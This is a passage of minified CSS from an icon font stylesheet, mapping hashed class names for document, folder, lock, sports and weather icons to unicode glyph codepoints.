te-checked2:before{content:"\e95b"}.la085527a24dd8e33fcd6f0098c70bd1af-note-important:before{content:"\e95c"}.la085527a24dd8e33fcd6f0098c70bd1af-note-important2:before{content:"\e95d"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook:before{content:"\e95e"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook2:before{content:"\e95f"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook3:before{content:"\e960"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook4:before{content:"\e961"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook5:before{content:"\e962"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook6:before{content:"\e963"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook7:before{content:"\e964"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook8:before{content:"\e965"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-text:before{content:"\e966"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-text2:before{content:"\e967"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-list:before{content:"\e968"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-list2:before{content:"\e969"}.la085527a24dd8e33fcd6f0098c70bd1af-document:before{content:"\e96a"}.la085527a24dd8e33fcd6f0098c70bd1af-document2:before{content:"\e96b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text:before{content:"\e96c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text2:before{content:"\e96d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text3:before{content:"\e96e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text4:before{content:"\e96f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-download:before{content:"\e970"}.la085527a24dd8e33fcd6f0098c70bd1af-document-download2:before{content:"\e971"}.la085527a24dd8e33fcd6f0098c70bd1af-document-upload:before{content:"\e972"}.la085527a24dd8e33fcd6f0098c70bd1af-document-upload2:before{content:"\e973"}.la085527a24dd8e33fcd6f0098c70bd1af-document-bookmark:before{content:"\e974"}.la085527a24dd8e33fcd6f0098c70bd1af-document-bookmark2:before{content:"\e975"}.la085527a24dd8e33fcd6f0098c70bd1af-document-diagrams:before{content:"\e976"}.la085527a24dd8e33fcd6f0098c70bd1af-document-diagrams2:before{content:"\e977"}.la085527a24dd8e33fcd6f0098c70bd1af-document-recording:before{content:"\e978"}.la085527a24dd8e33fcd6f0098c70bd1af-document-recording2:before{content:"\e979"}.la085527a24dd8e33fcd6f0098c70bd1af-document-table:before{content:"\e97a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-table2:before{content:"\e97b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-music:before{content:"\e97c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-music2:before{content:"\e97d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-movie:before{content:"\e97e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-movie2:before{content:"\e97f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-play:before{content:"\e980"}.la085527a24dd8e33fcd6f0098c70bd1af-document-play2:before{content:"\e981"}.la085527a24dd8e33fcd6f0098c70bd1af-document-graph:before{content:"\e982"}.la085527a24dd8e33fcd6f0098c70bd1af-document-graph2:before{content:"\e983"}.la085527a24dd8e33fcd6f0098c70bd1af-document-time:before{content:"\e984"}.la085527a24dd8e33fcd6f0098c70bd1af-document-time2:before{content:"\e985"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text5:before{content:"\e986"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text6:before{content:"\e987"}.la085527a24dd8e33fcd6f0098c70bd1af-document-code:before{content:"\e988"}.la085527a24dd8e33fcd6f0098c70bd1af-document-code2:before{content:"\e989"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cloud:before{content:"\e98a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cloud2:before{content:"\e98b"}.la085527a24dd8e33fcd6f0098c70bd1af-documents:before{content:"\e98c"}.la085527a24dd8e33fcd6f0098c70bd1af-documents2:before{content:"\e98d"}.la085527a24dd8e33fcd6f0098c70bd1af-documents3:before{content:"\e98e"}.la085527a24dd8e33fcd6f0098c70bd1af-documents4:before{content:"\e98f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-search:before{content:"\e990"}.la085527a24dd8e33fcd6f0098c70bd1af-document-search2:before{content:"\e991"}.la085527a24dd8e33fcd6f0098c70bd1af-document-star:before{content:"\e992"}.la085527a24dd8e33fcd6f0098c70bd1af-document-star2:before{content:"\e993"}.la085527a24dd8e33fcd6f0098c70bd1af-document-unlocked:before{content:"\e994"}.la085527a24dd8e33fcd6f0098c70bd1af-document-unlocked2:before{content:"\e995"}.la085527a24dd8e33fcd6f0098c70bd1af-document-locked:before{content:"\e996"}.la085527a24dd8e33fcd6f0098c70bd1af-document-locked2:before{content:"\e997"}.la085527a24dd8e33fcd6f0098c70bd1af-document-error:before{content:"\e998"}.la085527a24dd8e33fcd6f0098c70bd1af-document-error2:before{content:"\e999"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cancel:before{content:"\e99a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cancel2:before{content:"\e99b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-checked:before{content:"\e99c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-checked2:before{content:"\e99d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-add:before{content:"\e99e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-add2:before{content:"\e99f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-remove:before{content:"\e9a0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-remove2:before{content:"\e9a1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-forbidden:before{content:"\e9a2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-forbidden2:before{content:"\e9a3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-information:before{content:"\e9a4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-information2:before{content:"\e9a5"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-information:before{content:"\e9a6"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-information2:before{content:"\e9a7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-list:before{content:"\e9a8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-list2:before{content:"\e9a9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-font:before{content:"\e9aa"}.la085527a24dd8e33fcd6f0098c70bd1af-document-font2:before{content:"\e9ab"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox:before{content:"\e9ac"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox2:before{content:"\e9ad"}.la085527a24dd8e33fcd6f0098c70bd1af-inboxes:before{content:"\e9ae"}.la085527a24dd8e33fcd6f0098c70bd1af-inboxes2:before{content:"\e9af"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document:before{content:"\e9b0"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document2:before{content:"\e9b1"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document-text:before{content:"\e9b2"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document-text2:before{content:"\e9b3"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-download:before{content:"\e9b4"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-download2:before{content:"\e9b5"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-upload:before{content:"\e9b6"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-upload2:before{content:"\e9b7"}.la085527a24dd8e33fcd6f0098c70bd1af-folder:before{content:"\e9b8"}.la085527a24dd8e33fcd6f0098c70bd1af-folder2:before{content:"\e9b9"}.la085527a24dd8e33fcd6f0098c70bd1af-folder3:before{content:"\e9ba"}.la085527a24dd8e33fcd6f0098c70bd1af-folder4:before{content:"\e9bb"}.la085527a24dd8e33fcd6f0098c70bd1af-folders:before{content:"\e9bc"}.la085527a24dd8e33fcd6f0098c70bd1af-folders2:before{content:"\e9bd"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-download:before{content:"\e9be"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-download2:before{content:"\e9bf"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-upload:before{content:"\e9c0"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-upload2:before{content:"\e9c1"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-unlocked:before{content:"\e9c2"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-unlocked2:before{content:"\e9c3"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-locked:before{content:"\e9c4"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-locked2:before{content:"\e9c5"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-search:before{content:"\e9c6"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-search2:before{content:"\e9c7"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-error:before{content:"\e9c8"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-error2:before{content:"\e9c9"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-cancel:before{content:"\e9ca"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-cancel2:before{content:"\e9cb"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-checked:before{content:"\e9cc"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-checked2:before{content:"\e9cd"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-add:before{content:"\e9ce"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-add2:before{content:"\e9cf"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-remove:before{content:"\e9d0"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-remove2:before{content:"\e9d1"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-forbidden:before{content:"\e9d2"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-forbidden2:before{content:"\e9d3"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-bookmark:before{content:"\e9d4"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-bookmark2:before{content:"\e9d5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-zip:before{content:"\e9d6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-zip2:before{content:"\e9d7"}.la085527a24dd8e33fcd6f0098c70bd1af-zip:before{content:"\e9d8"}.la085527a24dd8e33fcd6f0098c70bd1af-zip2:before{content:"\e9d9"}.la085527a24dd8e33fcd6f0098c70bd1af-search:before{content:"\e9da"}.la085527a24dd8e33fcd6f0098c70bd1af-search2:before{content:"\e9db"}.la085527a24dd8e33fcd6f0098c70bd1af-search-plus:before{content:"\e9dc"}.la085527a24dd8e33fcd6f0098c70bd1af-search-plus2:before{content:"\e9dd"}.la085527a24dd8e33fcd6f0098c70bd1af-search-minus:before{content:"\e9de"}.la085527a24dd8e33fcd6f0098c70bd1af-search-minus2:before{content:"\e9df"}.la085527a24dd8e33fcd6f0098c70bd1af-lock:before{content:"\e9e0"}.la085527a24dd8e33fcd6f0098c70bd1af-lock2:before{content:"\e9e1"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open:before{content:"\e9e2"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open2:before{content:"\e9e3"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open3:before{content:"\e9e4"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open4:before{content:"\e9e5"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-stripes:before{content:"\e9e6"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-stripes2:before{content:"\e9e7"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded:before{content:"\e9e8"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded2:before{content:"\e9e9"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open:before{content:"\e9ea"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open2:before{content:"\e9eb"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open3:before{content:"\e9ec"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open4:before{content:"\e9ed"}.la085527a24dd8e33fcd6f0098c70bd1af-combination-lock:before{content:"\e9ee"}.la085527a24dd8e33fcd6f0098c70bd1af-combination-lock2:before{content:"\e9ef"}.la085527a24dd8e33fcd6f0098c70bd1af-printer:before{content:"\e9f0"}.la085527a24dd8e33fcd6f0098c70bd1af-printer2:before{content:"\e9f1"}.la085527a24dd8e33fcd6f0098c70bd1af-printer3:before{content:"\e9f2"}.la085527a24dd8e33fcd6f0098c70bd1af-printer4:before{content:"\e9f3"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text:before{content:"\e9f4"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text2:before{content:"\e9f5"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text3:before{content:"\e9f6"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text4:before{content:"\e9f7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-shred:before{content:"\e9f8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-shred2:before{content:"\e9f9"}.la085527a24dd8e33fcd6f0098c70bd1af-shredder:before{content:"\e9fa"}.la085527a24dd8e33fcd6f0098c70bd1af-shredder2:before{content:"\e9fb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-scan:before{content:"\e9fc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-scan2:before{content:"\e9fd"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-download:before{content:"\e9fe"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-download2:before{content:"\e9ff"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-upload:before{content:"\ea00"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-upload2:before{content:"\ea01"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error:before{content:"\ea02"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error2:before{content:"\ea03"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud:before{content:"\ea04"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud2:before{content:"\ea05"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-filled:before{content:"\ea06"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-filled2:before{content:"\ea07"}.la085527a24dd8e33fcd6f0098c70bd1af-pen:before{content:"\ea08"}.la085527a24dd8e33fcd6f0098c70bd1af-pen2:before{content:"\ea09"}.la085527a24dd8e33fcd6f0098c70bd1af-pen-angled:before{content:"\ea0a"}.la085527a24dd8e33fcd6f0098c70bd1af-pen-angled2:before{content:"\ea0b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-edit:before{content:"\ea0c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-edit2:before{content:"\ea0d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-certificate:before{content:"\ea0e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-certificate2:before{content:"\ea0f"}.la085527a24dd8e33fcd6f0098c70bd1af-certificate:before{content:"\ea10"}.la085527a24dd8e33fcd6f0098c70bd1af-certificate2:before{content:"\ea11"}.la085527a24dd8e33fcd6f0098c70bd1af-package:before{content:"\ea12"}.la085527a24dd8e33fcd6f0098c70bd1af-package2:before{content:"\ea13"}.la085527a24dd8e33fcd6f0098c70bd1af-box:before{content:"\ea14"}.la085527a24dd8e33fcd6f0098c70bd1af-box2:before{content:"\ea15"}.la085527a24dd8e33fcd6f0098c70bd1af-box-filled:before{content:"\ea16"}.la085527a24dd8e33fcd6f0098c70bd1af-box-filled2:before{content:"\ea17"}.la085527a24dd8e33fcd6f0098c70bd1af-box3:before{content:"\ea18"}.la085527a24dd8e33fcd6f0098c70bd1af-box4:before{content:"\ea19"}.la085527a24dd8e33fcd6f0098c70bd1af-box5:before{content:"\ea1a"}.la085527a24dd8e33fcd6f0098c70bd1af-box6:before{content:"\ea1b"}.la085527a24dd8e33fcd6f0098c70bd1af-box-bookmark:before{content:"\ea1c"}.la085527a24dd8e33fcd6f0098c70bd1af-box-bookmark2:before{content:"\ea1d"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cord:before{content:"\ea1e"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cord2:before{content:"\ea1f"}.la085527a24dd8e33fcd6f0098c70bd1af-tag:before{content:"\ea20"}.la085527a24dd8e33fcd6f0098c70bd1af-tag2:before{content:"\ea21"}.la085527a24dd8e33fcd6f0098c70bd1af-tags:before{content:"\ea22"}.la085527a24dd8e33fcd6f0098c70bd1af-tags2:before{content:"\ea23"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-add:before{content:"\ea24"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-add2:before{content:"\ea25"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-remove:before{content:"\ea26"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-remove2:before{content:"\ea27"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-checked:before{content:"\ea28"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-checked2:before{content:"\ea29"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cancel:before{content:"\ea2a"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cancel2:before{content:"\ea2b"}.la085527a24dd8e33fcd6f0098c70bd1af-paperclip:before{content:"\ea2c"}.la085527a24dd8e33fcd6f0098c70bd1af-paperclip2:before{content:"\ea2d"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball:before{content:"\ea2e"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball2:before{content:"\ea2f"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball:before{content:"\ea30"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball2:before{content:"\ea31"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball:before{content:"\ea32"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball2:before{content:"\ea33"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-ball:before{content:"\ea34"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-ball2:before{content:"\ea35"}.la085527a24dd8e33fcd6f0098c70bd1af-billiard-ball:before{content:"\ea36"}.la085527a24dd8e33fcd6f0098c70bd1af-billiard-ball2:before{content:"\ea37"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-ball:before{content:"\ea38"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-ball2:before{content:"\ea39"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-court:before{content:"\ea3a"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-court2:before{content:"\ea3b"}.la085527a24dd8e33fcd6f0098c70bd1af-football:before{content:"\ea3c"}.la085527a24dd8e33fcd6f0098c70bd1af-football2:before{content:"\ea3d"}.la085527a24dd8e33fcd6f0098c70bd1af-football3:before{content:"\ea3e"}.la085527a24dd8e33fcd6f0098c70bd1af-football4:before{content:"\ea3f"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball3:before{content:"\ea40"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball4:before{content:"\ea41"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball-set:before{content:"\ea42"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball-set2:before{content:"\ea43"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball3:before{content:"\ea44"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball4:before{content:"\ea45"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy:before{content:"\ea46"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy2:before{content:"\ea47"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy-one:before{content:"\ea48"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy-one2:before{content:"\ea49"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy3:before{content:"\ea4a"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy4:before{content:"\ea4b"}.la085527a24dd8e33fcd6f0098c70bd1af-medal:before{content:"\ea4c"}.la085527a24dd8e33fcd6f0098c70bd1af-medal2:before{content:"\ea4d"}.la085527a24dd8e33fcd6f0098c70bd1af-medal3:before{content:"\ea4e"}.la085527a24dd8e33fcd6f0098c70bd1af-medal4:before{content:"\ea4f"}.la085527a24dd8e33fcd6f0098c70bd1af-weights:before{content:"\ea50"}.la085527a24dd8e33fcd6f0098c70bd1af-weights2:before{content:"\ea51"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-racket:before{content:"\ea52"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-racket2:before{content:"\ea53"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball-hoop:before{content:"\ea54"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball-hoop2:before{content:"\ea55"}.la085527a24dd8e33fcd6f0098c70bd1af-table-tennis:before{content:"\ea56"}.la085527a24dd8e33fcd6f0098c70bd1af-table-tennis2:before{content:"\ea57"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball:before{content:"\ea58"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball2:before{content:"\ea59"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch:before{content:"\ea5a"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch2:before{content:"\ea5b"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch3:before{content:"\ea5c"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch4:before{content:"\ea5d"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-stick:before{content:"\ea5e"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-stick2:before{content:"\ea5f"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-sticks:before{content:"\ea60"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-sticks2:before{content:"\ea61"}.la085527a24dd8e33fcd6f0098c70bd1af-shuttlecock:before{content:"\ea62"}.la085527a24dd8e33fcd6f0098c70bd1af-shuttlecock2:before{content:"\ea63"}.la085527a24dd8e33fcd6f0098c70bd1af-golf:before{content:"\ea64"}.la085527a24dd8e33fcd6f0098c70bd1af-golf2:before{content:"\ea65"}.la085527a24dd8e33fcd6f0098c70bd1af-move:before{content:"\ea66"}.la085527a24dd8e33fcd6f0098c70bd1af-move2:before{content:"\ea67"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-move:before{content:"\ea68"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-move2:before{content:"\ea69"}.la085527a24dd8e33fcd6f0098c70bd1af-award:before{content:"\ea6a"}.la085527a24dd8e33fcd6f0098c70bd1af-award2:before{content:"\ea6b"}.la085527a24dd8e33fcd6f0098c70bd1af-award3:before{content:"\ea6c"}.la085527a24dd8e33fcd6f0098c70bd1af-award4:before{content:"\ea6d"}.la085527a24dd8e33fcd6f0098c70bd1af-award5:before{content:"\ea6e"}.la085527a24dd8e33fcd6f0098c70bd1af-award6:before{content:"\ea6f"}.la085527a24dd8e33fcd6f0098c70bd1af-award7:before{content:"\ea70"}.la085527a24dd8e33fcd6f0098c70bd1af-award8:before{content:"\ea71"}.la085527a24dd8e33fcd6f0098c70bd1af-medal5:before{content:"\ea72"}.la085527a24dd8e33fcd6f0098c70bd1af-medal6:before{content:"\ea73"}.la085527a24dd8e33fcd6f0098c70bd1af-medal7:before{content:"\ea74"}.la085527a24dd8e33fcd6f0098c70bd1af-medal8:before{content:"\ea75"}.la085527a24dd8e33fcd6f0098c70bd1af-boxing-glove:before{content:"\ea76"}.la085527a24dd8e33fcd6f0098c70bd1af-boxing-glove2:before{content:"\ea77"}.la085527a24dd8e33fcd6f0098c70bd1af-whistle:before{content:"\ea78"}.la085527a24dd8e33fcd6f0098c70bd1af-whistle2:before{content:"\ea79"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball-water:before{content:"\ea7a"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball-water2:before{content:"\ea7b"}.la085527a24dd8e33fcd6f0098c70bd1af-checkered-flag:before{content:"\ea7c"}.la085527a24dd8e33fcd6f0098c70bd1af-checkered-flag2:before{content:"\ea7d"}.la085527a24dd8e33fcd6f0098c70bd1af-target-arrow:before{content:"\ea7e"}.la085527a24dd8e33fcd6f0098c70bd1af-target-arrow2:before{content:"\ea7f"}.la085527a24dd8e33fcd6f0098c70bd1af-target:before{content:"\ea80"}.la085527a24dd8e33fcd6f0098c70bd1af-target2:before{content:"\ea81"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat:before{content:"\ea82"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat2:before{content:"\ea83"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat-water:before{content:"\ea84"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat-water2:before{content:"\ea85"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pins:before{content:"\ea86"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pins2:before{content:"\ea87"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pin-ball:before{content:"\ea88"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pin-ball2:before{content:"\ea89"}.la085527a24dd8e33fcd6f0098c70bd1af-diving-goggles:before{content:"\ea8a"}.la085527a24dd8e33fcd6f0098c70bd1af-diving-goggles2:before{content:"\ea8b"}.la085527a24dd8e33fcd6f0098c70bd1af-sports-shoe:before{content:"\ea8c"}.la085527a24dd8e33fcd6f0098c70bd1af-sports-shoe2:before{content:"\ea8d"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-shoe:before{content:"\ea8e"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-shoe2:before{content:"\ea8f"}.la085527a24dd8e33fcd6f0098c70bd1af-ice-skate:before{content:"\ea90"}.la085527a24dd8e33fcd6f0098c70bd1af-ice-skate2:before{content:"\ea91"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud3:before{content:"\ea92"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud4:before{content:"\ea93"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun:before{content:"\ea94"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun2:before{content:"\ea95"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon:before{content:"\ea96"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon2:before{content:"\ea97"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-rain:before{content:"\ea98"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-rain2:before{content:"\ea99"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-rain:before{content:"\ea9a"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-rain2:before{content:"\ea9b"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-rain:before{content:"\ea9c"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-rain2:before{content:"\ea9d"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snow:before{content:"\ea9e"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snow2:before{content:"\ea9f"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snow:before{content:"\eaa0"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snow2:before{content:"\eaa1"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snow:before{content:"\eaa2"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snow2:before{content:"\eaa3"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-lightning:before{content:"\eaa4"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-lightning2:before{content:"\eaa5"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-lightning:before{content:"\eaa6"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-lightning2:before{content:"\eaa7"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-lightning:before{content:"\eaa8"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-lightning2:before{content:"\eaa9"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-wind:before{content:"\eaaa"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-wind2:before{content:"\eaab"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-raindrops:before{content:"\eaac"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-raindrops2:before{content:"\eaad"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-raindrops:before{content:"\eaae"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-raindrops2:before{content:"\eaaf"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-raindrops:before{content:"\eab0"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-raindrops2:before{content:"\eab1"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snowflakes:before{content:"\eab2"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snowflakes2:before{content:"\eab3"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snowflakes:before{content:"\eab4"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snowflakes2:before{content:"\eab5"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snowflakes:before{content:"\eab6"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snowflakes2:before{content:"\eab7"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds:before{content:"\eab8"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds2:before{content:"\eab9"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-add:before{content:"\eaba"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-add2:before{content:"\eabb"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-remove:before{content:"\ea